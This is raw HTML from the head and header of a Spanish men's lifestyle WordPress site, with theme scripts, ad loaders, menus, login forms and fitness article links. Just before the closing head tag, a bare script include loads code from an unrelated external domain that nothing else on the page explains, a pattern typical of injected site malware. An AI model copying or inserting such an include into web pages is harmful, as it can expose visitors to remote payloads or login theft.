		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="589999ecf3";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/partnumber/67484806/",
                    "name": "67484806"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tax-pa_partnumber term-62112 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js global-block-template-1 prdctfltr-shop aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
